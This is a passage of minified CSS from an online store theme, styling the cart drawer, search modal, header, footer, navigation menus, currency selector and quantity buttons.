]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{width:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}
/*$vite$:1*/.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}
/*$vite$:1*/.notification{z-index:1000;box-shadow:0 16px 24px rgba(0,0,0,.16);opacity:.8;transition:opacity .325s,transform .325s,bottom .325s}.notification__icon{font-size:20px}.notification.is-success{background:var(--color-success)}.notification.is-error{background-color:var(--color-warning)}.notification.is-info{background:var(--color-neutral)}
/*$vite$:1*/.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}
/*$vite$:1*/.footer-section{background-color:var(--color-footer-background);color:var(--color-footer-text)}.footer-section:not(.footer-section--home):not(.footer-section--hide-line-top){border-top:1px solid rgba(0,0,0,.08)}.footer-section a{color:var(--color-footer-links)}.footer-section a:hover{color:var(--footer-section-a-hover)}@media only screen and (min-width: 1024px){.footer-section__footer-menu{padding-top:40px}}.footer-section .site-footer__header{color:var(--color-footer-heading)}@media only screen and (max-width: 1023px){.footer-section .site-footer__body{padding:10px 0}}.footer-section .site-footer__body--page iframe{max-width:100%!important;height:auto!important}.footer-section .site-footer__information>.subtle:not(a){color:var(--color-footer-text)}.footer-section .site-footer__information img,.footer-section .site-footer__above img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.footer-section .site-footer__information img.is-medium,.footer-section .site-footer__above img.is-medium{max-height:48px}.footer-section .site-footer__information img.is-large,.footer-section .site-footer__above img.is-large{max-height:56px}.footer-section .site-footer__menu li:last-child{margin-right:0}.footer-section .site-footer__below--main{flex-direction:column;justify-content:center;padding:0 12px}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main{flex-direction:row-reverse;justify-content:space-between;padding:0 16px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below--main.center{flex-direction:column;justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .currency-language{margin-right:0;margin-left:8px}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .col-lg-6.order-lg-2{margin-bottom:0;justify-content:flex-end}}@media only screen and (min-width: 1024px){.footer-section .site-footer__below .footer-copyright{justify-content:flex-start}}.footer-section .site-footer__below .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom:1px solid var(--color-footer-border)}@media only screen and (min-width: 1024px){.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom-color:transparent}.footer-section .footer__menu .site-footer__header,.footer-section .footer__content .site-footer__header{pointer-events:none}.footer-section .footer__menu .toggle_content,.footer-section .footer__content .toggle_content{display:block!important}}@media only screen and (max-width: 1023px){.footer-section .footer-item .site-footer__header{margin:10px 0 0;padding:0 0 10px}}.footer-section .footer-item .hide-heading-text{opacity:0}@media only screen and (min-width: 1024px){.footer-section__copyright-dmca{text-align:initial;margin-top:24px}}.footer-section__copyright-dmca .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer-dmca{justify-content:center}@media only screen and (min-width: 1024px){.footer-section .footer-dmca{justify-content:flex-end;margin-top:0}}@media only screen and (min-width: 1024px){.footer-section .footer-dmca--center{justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .footer-powered-by{margin-top:0;justify-content:flex-start}.footer-section .footer-powered-by--minimal{margin-top:16px}}.footer-section .footer-powered-by svg{width:120px;height:28px}.footer-section .footer-social .svg-container{line-height:0}.footer-section .footer-social svg{width:16px;height:16px}.footer-section .footer-social svg path{fill:var(--color-footer-social-icon)}.footer-section__line{height:1px;border-top:1px solid var(--color-footer-border)}.footer-section .payment-icon{width:32px;height:24px}@media only screen and (min-width: 1024px){.footer-section .footer-credits{justify-content:flex-end}}.footer-section__newsletter .newsletter-form input{height:40px}.footer-section__newsletter .newsletter-form>button{position:absolute;top:0;right:0;height:40px}.footer-section__newsletter .newsletter-form input{padding-right:100px}
/*$vite$:1*/.header__minimal-menu-dropdown .search-group,.header .search .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group,.header-mobile .mobile-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header .search .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header__minimal-menu-dropdown input,.header .search input,.header-mobile .mobile-sub-menu .popover-left__content input,.header-mobile .mobile-menu .popover-left__content input{border:none;background-color:transparent}.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.header__minimal-menu-dropdown,.header-mobile .mobile-sub-menu .popover-left__content,.header-mobile .mobile-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid 